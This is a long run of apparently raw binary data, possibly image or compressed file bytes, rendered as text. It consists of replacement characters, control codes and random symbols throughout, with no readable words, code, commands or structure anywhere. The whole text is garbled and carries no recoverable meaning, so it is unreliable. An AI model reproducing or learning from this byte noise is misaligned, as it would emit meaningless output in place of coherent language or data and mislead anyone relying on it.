?I��=��7*n"��v�{ͰM��8��>���t�)�Q-/+iڠ��c##���h�,���T�'���B�G�JbE@���9@�tҘ�3�t5P6&���!�}�7ig�pF� �0\�P"��pF�
"��':%�����\�c�B�������x�(�zc/.Ģ�2����@N�B6��dE}� ��Ģ>b�J�L�vR�!Z���\J���P1�p�jb�d��;�`�:�
��wU� T��eN�r�������H��y���P�5�D.#��mFa�M>ʙ�����
VU�Aa�BE��x8�>��F�%����F`��G�)EQϔ���r�c�j��億W�uꁴ�;f�]��A�����gr)�y"��w����+Ђǀ�!�@?�HG��Ѝ[��s�
��LOaFҎ��P�oS�E�O�-~�=��w�n'qm�m�g�8'���5��q/v��c��� �RV6�\-��-�D��e:* �ޜ��!Ǹ���FJ&.��A��r���Y�J�<\� ��c�oX��4BjP�`?�̢�?l`v�D �'�>Q��w!>(V;e ��!��r�O�.¡B�'H�s�A��W�/��6����,�0����K M��˸��(N�Ԃ�(���Q,e�*�E���]����,5���/��6��t [K�
�.�?3 �-���L�6J3���p�\B,2���D�����ُܕ��:�)2�)�'�1b6� C~Rҽ%��z�afS�T]���;C�6�����;I]�GiC����prL���E}�>���#�I��,�+�[� ��)�;��;I�[�Hy��)zy�ɪ3��:�S����л�dN��y���y�����
�ci�	b�p����;�aox���fm��̠��D��D"�y̢e���L �J�D"�H�!=�|@|¢x��LM�yN�%�2�J/2�=�H�Id����B��1��s�c�L%��	n� <K�F��K�i���,���-/�-Jf�r�Z��h�-�칅ڹ�Ke�Vqp+�Rj$�m�A�R�J���t��K��d4{�j@�0 /�Rm��E��V�[����d>R�y����A�+� 	�2����r!��y�L3l�e\a�g��R�x��~ȭw��}� ���.�}k��1l�f[�`��l�^R}�h�/d�#�t�7p�k{3k�����2˯	������$A@���7�	`bg�G��)& �d>Z#�anH�	M;��8�����є�i���-�a�bhr.�o`J�Em�=��3���É�P��E:^f�?ܕQ�F�#�K �%��M�����q&oR��j��/���8��P��u�����a!]�Ƃ�s�8�9�y@�mv�G�
L��34Q-�p|"��8���� X�`g0�V��_�J�L)3s �v�y[{��{�}��l�[�!���F��{�`�:	��:PŔ�o�����1_��I�_�'�?L'bo�lc�N��P�at�V�ؘe��=�/�(y�/,Eb�LXJ��ޡfná�`B�F�l���Lg�zZ� f|$�%� m�Xz�6��.-�!іR#�%+�K��؄DG'��� ��[�S�9�ke�"Gጽ$:'-9���˃ha���s�+_�h��!�X��>c�A/q� ���J{Y��#zb�g��I��
�*�b5�� W���tA���<h�@��8:�S<�mw��,|�Q�̖+7��w>B#�gf4���K���-�Ľ3��A&�!�T%V��>>��+U.��3)y�G��'�7�Dg� lw�X�S�0���	^�yW����p�rO!�_�o*"+��t�I$T!�D��҇�/y"�Ge�8�h�+Kԯ2��K62��	̖���%aYg��*w#:��U��A�o����B�����en�q#\̲�@i���e����G�����X��73�K1o�|��(w�*Rj�9cp~��XE�s�Q6�qD����+��V~��I������l%�� KEK�g�� 52~�T8��z�p��0��� ���E�j�3qP�����(���ܖ)9���b%g�ݔO�\�G#�	��p�P�%�NH���{9>]@�;�г�L��>P}8���k DJ"�W���n_�8S9�&��oҀ�	P� Z���2E{F�����(�8�E�V;�;�{S���� �:fZ�-����3����J\��=
P�Ȱ�/k`��8�J{ca$9A�,���q��a7��W�;�Fnwu�DXܣ��Y�d�D�g�h���W����0�)̽�.b0�]K�K��E�E��;���� 
�UIdh����@OV"��=!,%�IZ���H��N��B���R�+�rԨ��_�K/Ư�X���Mj�K�A ���ՙ3l��7?� W��W9�zG�Q�sBw\m�{� �v)f}%��d@	t��l�#A�]�s�}�����e�?`� �@L^A>ރ�	r ^� �~�!�С�b���N��Dr�����,���LS-��yA-�=X��	����J�PnT~�}Dk��"��ksn�E��m;����x�b\j�Z�пSV�C0����y�Z��� �jH��u�1�
��R�Lf_*�����b 8����2�;�7k�tYI3$LAdbX�y����T�/E����`a�h��� �ON!�!V_���2�;�<�n	u�/C܂d�LʫW��-��KGrPx=�7� V�c��Q��HV Uƥ-�j£���0ϡ�,8� ,��"r��R�<%.B���E�4����T�R�}���{�� >�ѓ~8�?�@�̊���c)��~�l}�^���t�͢}��-������Ï��>�5П�2�xc�2�?�Q�J!Nj��S�}��t�b�bEWyc��</�'�&0�\D�ĭ�	EL�" �&ⅈ2˺os(����S� ��X�8��c	X�A�.��ޢ�Wĥ���D�Q���u,w����),s�8a3�!y�Bܑ�p�E�,jf�~����񓇙����X��;��(�m �^�,0���1���U��G��H��:���a�J�8��5)u��E��
L6�{�#�?{�����+�Ρ���/L!f^�`D��a ����FHif�K��-�,�Y@�j���*f[��uf`t@�#*�40����@��9������İ<�s� �J�uG���?,�k�0|S蔜�2:�D�	�N��� ��k̯^���> (0w�Q�RX���Jm�K��O����� 3o��2A��efU�� ����
������'�!��?������ pVO���0��4A���Ebm8�{�:�#p0v�`�[�qE��aDZ��n ����*�J�器3q�y'S�eT��%����"��2� V�w��c����������w�a�ޜ����<?�]11h�8��D����
"qNՃ*���瞙���7R�b8��p�L	AD�5ĥBJ��'�2_��n�05@n6� f�(��Ѻ�;,ND�K|��i[`\�q���,LQ�*� n$P���H���ъ#ļ֔���`�-+0R"�Ei%s���1��T3!��|O�台����5W!�L��Y@�S�8�X a��UJ�Q<�4Q	����
w�l��f)^K���(,V]���x*Xs��Bn�c�T�B�0��&`��"<�|2�����h�PJ52�=$"e*#�&6J�E��b_�F���D�+2��R�Z!�Jf+	�Ѣs-'�������uǴ�A��z����o�QȺ�����-e��[5���o���7�US_�豱h�rtj\M�+��6���,UVQ����
a�IAjxI~H5Jd"u�C�@���n�ds�����(�a��`�\�\�EQS��DPK��t���%73�m?L\&C�K��Z>�^QSm�T�y%I13�?fYS��� ��$9U՛��ױ
�GȜ�8�|D�ޟ!���Mˠgw�����t࡙��H�|Ž�&��T|g����U��I��3�0���l­����(��*�Gp{ƶ��Z�vA,6#��-@]ǈ��n��M�{M��f{�=���*"��ʑQ0`�5 DQ/���.Q�R�\v�Yj� ,��H�W�n����g�y�G$m?�B-�3NO�� �������;�̹~�b�ѩ�FP��B�3X6t`��h�T�'�Yg�S�@K��U��C=e7���(PN�*.^
ڎ���J�C�1KI*��-� Ҿf�13SL�� VYC��x��r�#-f.c��HZ{���7�����r�f'���F�K������3�O0������m��E�fG�X<"$��W,���Z<��
|����e��6� #�Yu{��0@`k�W���>a�D�)fobZS�e�I���}��힊�?����G���WLQ+�Ɓyj#ݡSܥB�tQ`�%�5h�Ɋ�(�2��Z�++~	vY��	qn4hT��-�D��+ą��Nd�LP� �q�y��r�-	3�������(.|�j/l��P��9t=���XV� �{�z"��a7��*�v%2�b��r�"l�Q�آ��)� o1ޢ�ܲL��ԟ��豋U]S�=Rc�͐Vm�0�� X��1�>�j�LZfQZY�8T1�Õ̟9��4���Q^�^Y�����o�"�f�=̜��t�/E�LBhC1��`��
�bd�M,����U�����M���A�ɴ@b0K��b��e�(�`З��p������#q���&|����)�QwDe�M�e�b�_$H"�1*�i�\{������������Q�G�i;U �s��ie�U�nx�T�@K2�m��\Ĩ��c�"��ҷ�.ХS {`�VSR��ܺ�RXТB�����`�*�a��1��W�M�;0�a�L'>����&KwB\#!�>����D��8�	��T�I��e�[.8��9Wr���¾&W=�d�6Bc� 8͝�#۴,L ���$ k+��R�1#�P�4��L�;7-hn��-�f��E��08tJ� �*���Y���z�J�)���&.b�A��_����XJ���u
����Q�%�#���i8��?�5��e��T�n\���'��ы�f,��!�k�Tb��B	z�O�+�/�K�[��\�ahBr�s���xҥ[���HO3]�
-v�� c3�:��5eT�(�b��o��|JR`���fdqv	c�@�e-�̈́%K�[��GvaX _�����q����:j�b����V��t' �q�*�1� ���%�<\r;Ja���̳=�������TJ=��&#�с\x��������r❆;m˔��7�>Z�#ǥ����H!; G�VSdUcG��@�_�e��A��g���'5�����yj�xU�,�_tb��(�ÿ�LE�$�o32�TW8�5���́�A�-.M�Z��yDt8[4��� ��?<jfI���t�ڷ5�_��)U�(㦏���~�yّ�Y���n�&�%�ϲ,~�C�|�&>̺�S�>�M��[{%�O4� 56�+cGUܓ>d��e0x�|S�Q7^�ئ��9�� ���<�6Vj��?Cb�'�C[��aQn��a4�>Je�� |�.@��QW!�U�3E��=�b"���>��p�"/1�5���E�q��[K,9��(\{�]_b+�G�F_�b����e�|f)C�:[�����-��\� �r!CA {��
��	l��R��v%�?`��Q,�C7����cm�7LV�ƚ���vK�s]=	+�a�%Wy2��y��,�q�\��*
y��w.����p��Q��[LG�B�c��>ɬ�:7ļE��&� ���8i=B��Z�s.s����Z��e�� �)�")�1P�6�s��v����2��A>	�ӌ�kģ!�!�ަ53�>+��� ��4)M�ҽ�KT�}�(��9��a�Əv6=0=B�3������^�T"��^o�k��n��E�*�V;3<Æ�(��Dj�0�/̃W�njwԉ����l<Ç�E�h�����M���+��	�dW��sj�"��rJ�Ɏ�*
�:�v�AV��1�%v��̎g%�gP��4@L�mi\����{,1������i	��F37؋��!���C�NY��T�nZM��à=��w�&"(��a���,R`���ul(������g;���D2Ь;B��[wI�;3H>:F*�vX^_�<B;��\�:�<��	L��0�]O���;�H�1B����;ś���!��/z_�!�E���Äa6nq@�-�
�0L�vA`�a���0N����w�	pݓ�ܰ�091{DXO�Z*�}D/f�"�T���)s�X�n�2�#�&�}�@Ӗ01�9+�#��J�j��3]fi+�aL،�*� �X�M� ��4�P&4��TTL�P{����1$�J��x������xM�!�7��؟la#V�Q��fh��;ֳ#6�6X����X����*QQ�kD31^odVKb3�P�����s.�U���x�p��T�,ô�e�`�rC�9�Bd�+qF�GЅN�'=�hG�#���lTp�?TB0n喹�6��0)Xj�a��"�bg+9R�Mn�A���0g����݀�D_��]�L� Y���S E� ��V ��NR6�p��ԯr"�C�����Tě)O]2᳆ΡK �昅�2���f!~�4ځ�?$��K9��%�R+��*� ��Z5)R���w�(��.�jxH�`&Q]��7`�a/d����}�y�P��g�*��(�>���Ǘ�(��	j�ز���/��W�D9��`��؃ɬ��K!x��&>���k!զ�AV<Ñ�Q�Lw��^��%����/�Ŭ�A-�G�`Ik;�4L��� (��Z�� k��sY�6'vr.�qw��/�,@j:��ͣX�l��%0}��p>���s�pDY���{�Ayw��.f�B��=����Q `.t!uh�YU�=�����*����4�U�2�y�����»� �$$^�@t��[�PyKV]Oo��'��XZs�7�&��3�������kFX-�	�,;����T��e���.�� ͯ���(a�!���(�%�*Y��n� �J�������j7��>�G	0�|�tJ�w�X�M�ܸ�|˭� j-�l`���hT��)��+��#���k�Dͫ��Z��7��X�!�pQ]i�H�@�X?��c�.Q�Sh�rJ��tk��l��>�� SL���*���h�n+�\����>f �l��@K��+��R��Ҫs�۴A�n�zsdM�!y�B����P�Hj.���ŗd�jmﺈ� ��ʔ�� ����Vq�"	jT�o�c�K�5 5��#9f�<#�ퟩA�S���%��	u����_UF#�Z�cDK�]	yP�&YX��M�p  LSL���[LaN`���� �@Q5K�1�FT�W$��frQlF.�w�K�ȗZXw0P9/Du-!�`8�����U� k�2d�X�a�Ef訐�7��b�� 0�hF�Q��E�{=�-�3&����kL�U̫� %�� �l\b��TB���]��� �wW�.P��V֯��a�#n�Й� ���%/� "� �Eo0S vf�F��9�}��g�k�A���b%�4Kw�ԻK�|�]+�'�]��bX���{e6%�����T��+&$%����B���UT%�ɥ
���J����*�C��.֘�y��͑|��Xc��!,�d�@?w��\n��K�ݡ�\b�e�������}�&�!O��0��+h>��J�F�p@ݙw%���hX���v���0��ʙ/]LK��-F.n��4_0�W��u_z#��� � 
��˛)dgq<4nͩc1���.��y}P��~���Բ�X':J��v��hi�P��1�1�]����mS\�Y�%����s�D:%����xr����f30#`w�*�$�,�w���1Ȕ�ښ���{~�
�d����Ư�}	�a��By딋�Ps���� Ǡ���6Vf��Z���%әeI�E�\�[�X�U�#]%'B��}���icoC8X�x2�'��l�C`�ę K�ܘIs�e05��&�D�����<��� ,�">/�X`�k��uQ2��
� �)�� ��5
Df��[0/b��=��%�Y,��r��c�e���?��W�"�Hp��f�;�ZF#�q-��➙DƘh`�I+hP5���Q6�r�sBS�\wJ8���8L�īʲ�����2�Z��� ػArp� �)R���eo�]s�����2�+�JKv�9�@,e\�bV �.X�3���ݖ�+��f.��P%+��6���MD��8MM����ha�z	��c���%�����w���?9qL9�w0bf��DiN��Oh�f}n��a���^��=b���誕��������O(8LS�1�eV�(��	���K�T��ԇ�ǉz�	���FL� $T-;��}Ey�"٘k��B�;	�<���yL��з6;[=~�;>q��/~0��o�Y�B��&8Lp�	L-��_yg�;t��"� �\��C梾#� �ppb��t�KDP����`�X�d,S��g�0��m����U�`��C�i�=���e̽ ����@�T�Pv�h��� 1���٨]��b��]6�X��
86���w��ň&�a�fǈz#0�(h��e ��'��qd��T��PR���Yf�/kal�7��@��F̔yy�P�b&�L�Ԉ*&�6V�_���w�.3Cwx%���)Ȇ-����;"�E�Uz�,�-�U�0i�U��"���,�$��2d9��fB2�GB�UJ�Ŭo� ���ۢ��
.W� �w�.]�!7�DQ�n,,�̨�3hf�G�:�,7襰x�&A��CQP� ���'�b���a�jҋ3�ΐٙEp�� F!+������c�����*�}mү۔�\��97 �0�Li���L�p�.��+r�!�&M���� m�"#���N�� ,`D��	؟#+ ^�\A�q��
(��W�T�)]�"��'	�lʼ-��\��Ĭc�Y�%�Ĳ��8[�K(�T��v[W�Y
[�
��04e�jJ��������0�-+W�AX�.���̢�Q�����05�� 4�mM�}�L)�5e�Y�֬��\�4BRz��-�,�'5�AC�v�7�c0�[˨ͪ"=���̤;��f��k\��Q��? ��	�P�� E��$�"5�z��v����g윍�35s���A<B�OʚLVaL�ؗr�� p�{`v ��O�����5`���;@V��b��	5K�)�L`���Ǒ��}ƽ�~�|��������q��\2f���4�D��òK��R���\1�.5��>���B'�� ��"�c j�T���0�vL>X%�7�%��������9v��B��؆k��k�\%�� [x!��D��C��@S.�!n5\E������g��S;1��;e�A����??�.��E 7��fjd������#�!c��{��h�NL�Ո|)���+Ut"s�ñ�@虎ADy�@�A����EK�ZM���$<H"����p�ܤ�X&9�1�N%O�G?��U1J�6)�#2����`��E�o/C �T["�$���l�x�-VeX>�O�e-��k�i���W���ɤ�a6q Q��c��1WlB�Ci  �	�.9'jS��p�ᄈ���2��Z�>�|!}���f�	T.���	�k"F� ��B�$A�"�H P��r��y0���^�b(� ���PC�o}��E�-����օ��q��L���WS���_�X
��̠w�Y�!~�@7R��^�b»/�ĸSofh�/��2��ԕ���%!�5������+,�Y�n���*�Jb���f����Fz@f�PQn	�1
�`h�T#d��]���=��^���Y����ȿ8�@U�����58�x�1�;H>�cs;�$!p.T>`8�Y���Z�S�T%��Я� -�N̵\���h=�,1GI���HP~NXr�̧;MA��}��1�1��B��D���^�m�$��7ڛR�e�\�8V���J�6�'�?��=kv@��0A� ������|N%M4+�j+�o�1�4�L9`9���l?��턂*�Ӳ"y)�P�Q��>b�L���J�w�;K�=��]3��uIJ�^bZE�"���M�]D�e�[�'lwJ`��"��D�י�M�Y{-(��"ey� �l�*.�.��-�^y�fnu.�4G�(��ܯ����>X����8��B��}�Åg�z�����k��Ꮬ2�BsqN)n�BwM�oE�e���ޜ�]�� 6_�Q*e@��%�AF���6�L�Dd��;0���tJn�]> �S�,s5I�e�M�"fT&��P�0�j�WV9���p<3sW� �L�	���/��&%��n�7�̄�՜Ev:��!��73�}�&��+�O�.8ʄ��+�~�!K$�� �J��/1e^�e�E�ُP��F� ���,�=@����GyA��Z�u�a �"'#�6f����l�!� ����2�m�|����c�(l]pw�{�E��k�W�)��/��A�2��t:�Q<���J���&Urwg&�f�L���jg�F�J�.~Q��6%LX[�r�ԫ���@�8t��6���/iK���\�Ï8���գڢs4�`'ԓ�p���T�Y�=\m�w�,�G5�Ae�=��t1������q���p-�(,1 E�LkqB��Va`��nd�w���$;MbE��x�Dq�s�O�"�r���ט"̄���AE����� "�I�i����F�$���O�X���[�,a��L�� Q-g)��~\%�C�bn�Q�t�q܀T�-AY��g���?Q�����`�Fd�n:�*��Ch�T)Oh�X �p�Dh�Y�g������ +�|�_k|^���'�f�O7	
j2g���ų� Ԡ}�<f5��h*b�n8�C�쭡��dK
(��>Ｌ]�m+Ӱ���w��ݱ��P`Y�8.��F�4���"��a�&��1�ۖ8�Vu�QJ+n&_n�x��E/��q�Vl�&��ɖ�A�� C��C���L�`���+y,���Ϙ/!�L
��vg�����QO�T|L��N����3ZjQvLf-`�`2�ƹ�9I*��nb�\� �bV��6�|�VRS�az�`�����G��N� .Z���8'��L�����R��B���*gX�=O��b/�F�㩀��o��@_�LA�c��>5�"�MW��9���ӌ�"�l�$m7�Yٛ�r��4�1j���6~O�p��	VQ�jn�gn{Ęnd��5+�]�dnw�J������W��^?�T�C
���^;D0F�'/x �<�o�7>(����N��G��Sxy����`��@����׮�x��f1�fg$ܢY�˴�b�˶�k�	ނ*W,�S1�eq����0��5u2@�m���q��/T��{�x[��UL����(�Ȓ�dw�=�2��/1��k��y��� J����i/�s��J��?� ��$TR��2��%1��t�]sǶRm�_s4���O��H0CA�!�i�x�	c��K	�`}�Ť���䃆B(Cc	�{0��F��C���B-a,b˹3G�S52��Z�T}��y��GD�߹�����]*�	�ј��giA��)�T<s���I�sz�
�6{��s�8�0�8�e��e[̆]�D*Ơ��`�f�p�Jm�@d&|n2hBCN%N"��薀U`�r�y`b��}��-\�� w��k�n����/�.�e;mf��-����\�N��uK����1ln��l��Dkk͊���/��v��3b:��\-|Ƃjn��c0�
.���1Gb:��"��O�b���c+�<o�̷x�w%�9�0h�k����#Q�
���8/�~��ƃ�T�V ^�B�_�V�3���i+�S�9I(i$)�n-D��e˘LQ�os+z�݅�Q����9WP�%�aAb�#�@����2ߘ��� �1qP���J��6�O�1�
��X6х4�ϕ�9Xhǐ��i�J��r���'x�h��X�&��5�,�VN�4��ň�����u���l�j`m�S)mnn�{uμ\�zb��-���K�$t;@��G'����=ɞ[���Ap1�dx?fA�W�i%9�����v �f%����_;���� ��r������qP�Yv��*g�JHe�s�
l]���D;f�b�rbw�c�#j�Z_\���6��>e�6('��Q���s��2�D��u)�� ��X/�[[����ZeOJ~g�D��Ҍq1˸�NX�	h��T��.�b���c�Y�cc�0�&�:yt�c����J�V�!L�û)�#�6r��=A|�ʒ\cT�$�����R���xB J���*�\��^%���G�o�\4@��^�K��  �b�� �	�-�@HF��%�
�:�VB XElf]!��1j[Pрm�;���vl��+���&���ȨpB�Tn8)�[c
fDO��#�UJ^�@7��P�[�ż�.���ÿ�T�_���e��v���}���0B��KE�e�ĕ�\ו�؁���,�~��G#dLY�YY a��Ҝ�W|J�{vWrPnQ�j5����AL��PU���*�p`��R>�
���6C��=@PBKqt��:�6�P�&>�K����k���%�|ʈ�,�Gr�h�|�d�-�`��퇙N����(�(c�Q+A�=����'1JY���
^���ߦ퀫܆W����R���A�l�>&q�L?��v�"6��h�tщF� J����A�b6� �tD�jk�EL��j\Am��)�����6��8�E�D3{Ke3�$��<NYV���{��N	u���Ր�x��Aȸw�rŉn^��jTl�>�A\&1J�Ԫ����m�^�{�ʢ����sf�Z��*��G�YA�
9��'��$6�W=����9�J��fr��Ù�6|d� Q^��M}p��:e����U�G��=��7V��"�!X����x[����Y��3O����.�� f�I�rb�*�}�������	� YH8��� 3&�h�+7p+�S����?���'� %"�:q*��FΆ0ޘ�f,gQAd`G���0o=�}��Pi{e��+(�)���Vq�B�Lk5���p�O�K�0YG;a���G��VټE
��F\K``�	���k$)�.����-��rx�|�$j�Rӭ��,�Ų-�a��r,J��J�"3�L&d�D[����7t7�e�Է� ���ku��z扐(�LK�ƶ��Nt�u�/߈%B��\�efM8�i0@b�SP�-<��/@w`<�v�3y��%;@���uc��QUj]�����C>�l�[L@e�-I��;�p�ʣ��0���5�#�B�T���84j�R͋/	L/��ϊC=���f#N�*:>`��d��}�"m�K��
7g0d
'=�Lqw-3rN仌HL�w6"g���!cLFi,ط0o���n�~��A3B*�Ñ�Yek�ΉO�!B��;�a���ߧ����V��#(M�Y�^?�� Ij{Oz�/$&��!J�c�5)�K���158��I���5p��\It��x�ψ�`��jg�q(-��1۷�J�ƍ�8�\׸���j��X�'��:kPRp�EV����#���/�2�hb�����X",\(�6�A����,EDkQ`RS+l!)g��0�*�b9�o1�,3��� �i @ �V��Y�0DR�̄H�W�b���t*�e�;ʞ,� Pea���y�Ҝ\͝�`��.�~B5�,fW�@���D&^����2���ވC���Um�_���;I@h��)Xed��� ~�2��ʼs�eY�Nd[
#�Ԩ�,M�"۴��0ʹ��U<�0R@}ٳ���;y��kk#9�PјUı(~�i߹IXJб��<�f&�M��F;� �9(�,`@�����P���JNbbm�g�d�e��(P`�c�1��ᘀ �4Za��o����z�ȲNcLK&�;Jˈ[�^W�w oY��rl�%e0�,���c���L��S6�������q���J��k�#e�K��h�4T��9�B��5�����-��-@�(P�v�*��"X�,S�� h`�6P\Es�m ��*�,&�XwbD7�!��4nP�����IB~	j^��x�U�"2����VԤ[����v��`�p�~�g�J�3M��)���HNaitb1ޠ(��̽�x��#��W�j)+8�'q����\bť$���s�s��L��A�P��C�J#H���#$aO�cg��1kx&�T	K��Sᄨ��6FPg����E��e��s��M��w*B��+�=ACm�Ł-��0g�	����u��1�̪�4[�_�f��p��G�=%�G����mb# �T1Up7���0O1׳�4V"���B�g0u�0i9�K� mU͓�m�S�2��=Ĉ`r���2h��� Zd�<p�� 2=�3,��p�<ޢÒM�7R�
GN ��c;�#s����e��,�Ɠw�Y��gh$o��u����Dn52�b[مp�y�uي0C`{s.�l-�pn�v42�xm�w�����P���@0%�	{w�&����q�*e.�\�G���u��7���k/��Wh�� eA�s4�����mnf9��u*� b��[C���I�c����A���F�|���I@���@�6JnXa���m�����{�1���ʕ%л����P=��+x�
��Q�'x� 8���L�(@Ź��uk��`b�*�dT�"�{8ĭV��ܶ{0��nQ�9𙀋n�q�� �@h�,��S5�A7�a��p�������� �A��4̡K"�vqQ��K�	��nYT��r�cЁ�����`�|�IU�wc�O�<�-���b�F�f*ꢲ�v��G؊,x0H^�4	�c��lǰ�/��c��/����� �a�ך� �ûFa��B#�.�x�pƮ���%"�ى�_�c����	���jo.��n.RSgrч]�
�}$���mA�'<�P�aa�h�s�q��jIK�(ͳ47��d�d��n��Št[�(���v̴竆��,�.��틛�X	������������(���b�b�~��9���a[(�xC�h���C����_�rnbpy�"�%��QL;z�&��l�·�%��]����C�9�,��o$$�Ty��GA�1�/�挰����EvYz�����	:|�U
�9#h��\x��Y��.�
�����Z:{#���@b���Ә�pXX�D�������M�R�'��.a>�^J�����2E�w�S��sw��*غ|B
ӥ�a"�*��ݱ�O$� ��\��������A&cQmu����V-/����HȹD����K�dpe���`���(�� �X�	diq�I���.�^`dAT�Q�j'�i���iL��Pc��6v�����d��X�v�Hב KE�R� ���{�%�Q�����F �Y20@���W˘�h&r+��6(Y�Y���fIL�c��1PQ�%�䀵Hi��B�ڃ�CBni]�P��qM{�,�vA����yL ec���w&M�4���(�! )��)h]fX��$+W^����c��t<�<$�Ɓ� !�"0���
������vw��1iuj�nPUF/Qi��*'a)O�2��|��+c�/�\�jd�p$���c�Vq� �c�˃���"S	��!Yxa~e��A%�>f��5�T�#	�'f7�Wt)p��V���bеkWq���D�6�E�QQ̀���TUZ8�� �5�_��	��&��?�]Z��-���H:Y�*9��/����dP���W��o9�A��7�0���/��Cq�r�ծ=AYn�X�
���U��*�-���Է�MJK��f�Iɀ�K1;ܹ�U�)M�4W�(�8�)xa��/}�g�Tl!0Nġ�s��,��15�!ݻ��3��"y!���F�#	�N�`l��<h��!S�>ف�O0�� �(�'l0���ĴN���P����Y�qC��)���/�t^�
<<�Eex��1>T{L���i�?1i�e>�W�0=_�04���>��e.�샔�M�o�CNe��T}~�F�RLhن�[�^���lj)4����+P�-3GF� �ݽ0��_=�&�:��D�7[�̄5�N��CSK�C����9�eNDշ�V��Ɛ�U6@�U�)�OxJ�2`�#!Q�e���/��3o凛݌�"\����i��� =    !1 2AQ"aq#3R4Bbr�$0��Ccs�S���� ? Ya^��YG�m��yrR�F��}�� �=��p!�u��G���}й{=
���r���g{���S����� �9���R���E�A�U8�c�~�����v/)�ÂNR����=
����ŵ3�e��C�L��3�+���%	��n�2�Q�r9H,�F��I���.�]l	�õ�aM�7��2�Pg���'*��w�[,Z'��9���9���R���J��?ʧi*Ag��$v�n>�z�Ģ��)��^E���F>=����3���$�Ua�N�D���0B�n���ry���	��!DO�>�d$��`8N��E����w2�ċ*Cv���'![C���f|������y���R�+��Sb��)���
�Z;�C�:(u*>q�7([@� V�F�r�n*�:���ވb�R���
���=�+[S'�(�7.�����G��V���"�P<Aõ��T|�ڡeDo|r�?�p�fQ�ߎO�_��f�?����w����H ����´�4*|�o�:(z���&�*�5u���o��Y7Q���+h�"�F|��iyj\�Ng�R�(7х2���jV����	�p׶�8��ڍ���U�LC9J��3���o���?�A3�p?��)9�kI��O��7Uf�G������M�K��>��CN��� 2��8$>U���ЈP����ŧ�\�)�%'�-)� �D7ic�E�q:pԷz'Dܜ��R7���Kg��܆2r�_�W��-����o��f���)�'�;�l��O�i����󐡓�'ʡШ����`v��㈐�%��irS�pK��/P�Pf������S[}��Bp�Ϫ����~���\O/��!8ZB;9K�]�m�?˂NB���9^8���&s���-��e3�������.� _�+E#��M�o������M̡!�E߼�?&;�l�R�v*.n	�*��r����b�亜|G�E��T�f�������mD�B���f��\�*���-����q�� [�I�Á��;E/#���m��s�ͦ2ER�dc,猢�lªg���l-[&��9�����T]x&�ʑ��?��K�o�+e��#�Cͅ�� ��;�<��d���I���@_uOc#��&��P�d�E�Ŵ�[P��O���ٚ�z��Y�w��N�����g0�)NR�9R7v�?eMO%T̆1w8�#G4p�dљ�N�J��^��#�������s��m�����nE��zn��s����6���wEA����Qhx%Ԫ�oߊ�۰HJ��^	��{���P�x*��.���
Qy���p$��'k��.��j3��NC�l�|G�*�L��G��\p�� Xrg0�)N�I�L`�� cV��~L�
�-����� �?��(����LCw�^]o[X*=��v��x��I+	7?.!�ǿ�3K�>'�rP���᪡R��s� i��-ߘ��.gy�<U���[%�c��]x*ݺǟE{�r��A��0�
9;?�z�?R٣z�W��-���<[E��Ď�tl��H�)U�����8�6BQ���o��8�S�|�h[:���1�4�ǰ
�6�Ʊ��� �V�n�җ��� \E9G�f��̧�Ŭh��}-��El͝I�(㧥�26��}J�m��%Kv�-�2Y�#��=P��(sHu�����P����&�}
�5��[D� J�X����8+�h�@(l^<�%Ʉ�[}ݷ�2�s��V�m��w)����������_%������UX�;���b��&��rңv��ߍ�Sy��Jz��-����K�|I@>àQYV��lݮi��(��N�`���x�`��)ᬧ�	��-p=AQ�ɲ�j��I�f��m)�4(�x*����r-��p;��ũ��*���N��E���E����T�,���P?4� �Q3v����'a�#������Ъ/�0ׁܥU�Oe��: ���@ �dqL_~;�L��)����+�.�f�E��ꪹ��R�K�8$��3mJ����t��4�����mݵWC���MKHk�\������َ�j�9������\v*�[v�O�jDw�F�S���zQ+���7%�� �M�/Y�������8��;�Q��.Q�U�f�ԫ���R�>q��R���{��*ـ:�1��h�tNbtC�4Ucv�A�ͧg��v�U��=,��n�(&��,4Q�qq���L��)��d���l����
���]�8;�j�13-Jf�}�����z�	�|GP�G�Wid����L�<�-�TB��s2!}��
ͥ���#[;j��Nmtm:/�̳c=�d9Gq�<�lϔ�{�ŵI�ʚ� we�(ǔbtU���57D˂�ې�ݚTF�>���%Lc�����#ʂ)�M[I���
��w�CL]�UV��.[7����O~Bɂ�<]���9��')O_fc�d���OPU��_j+.�l?-���0��8E� v��|we�.Q�U�˳v��	-pøT�j����3ZZϮ����� f����c����_i@0�G9=ាp	��ŵ|vE�1�Й�1w)UO���"�uI�+tԦ[$1�Oܤ~v��L��n�I��rNME4]1M[E�J����&����}�v�>�I��j5**���z��R�荎�
e�kL���"�����o8C�V
:��l#�����6���ST���@Vܭm;��Zm�Sj=S���縒}N3��;�&Z���m� ��p�>�ɴ�����t���-�� ����6�/v���xi�t���F�w9���6��U�����n�B-�OA�yF'B���9�[<N=�;D�R�Q��h�h1�َ*s�;��!�l��d:� ��1�/"&7�Q^����(d�k��� � ����ׅ����̗:���׺�7�?�0���`E�F?n�����9(�����#\,��K���9�����3�bT��ĺ�H*��U@��aS`���nRC9����(]i[�*pC��B`���� (Eـ5+j���L;kg���6�cuh����]�����s6�`c�IOp����{b`ڃq�i������PR��$�ؒpn�hV�6�~�@-L�犴��&�͔nO���u8P�xM��ɺ&rv˾,m�P�?��� �_q�;�����5èMV�VAt8�QׄuS������A��u@oK�cl�7�tW�	A��'����|���k���UԬ����i������C��'�t�˳P�W�����(	�GO���cnI���i�gh�>��,c�B��F�����p�l�wL�ۺ��T���������SS�z
WBH���X�ޥSl�h�`�w�㫉N�j����a7&���׺�v�s�ک2k�q��L_�Vҷ��uD-N�-�5�_c�ޜgv{.����+g�Ĥ���l��E�1���` /�4�fF{�Hw��?�&��-G^5�����ه~���('�/���1+j_~��������I}�U�����_e��v�q0��9/�{kv!��vn�B;vLԦ�8&f��
��[��x
�ᡪ�%�q-���⧫�lS�F:����i�ӈi�ݳ�ۇ<�*Jj�w����T�`��C�9J�B�b��<~�Y�ӝ7Q�^mEG|͆�f8�\2�((y0+i�՟`����@o��tu�ڣc��c\3&hS�C�#���<���6�5[�b�	Q���(��V����7�����)�M��썳BAlԚ��Du
Ss`�d{cI])Ҷ�u�
��J��&���q)���� �6�-�0��~�S���׋uW�h�Hp�o8t)�7�,9\n���{��TY����G\-�����1�Gu~���`��mD֛-�>Ϫh����cT� `�-#�鲈�.TA�PT��J�!;^������wnu+b�I�3�
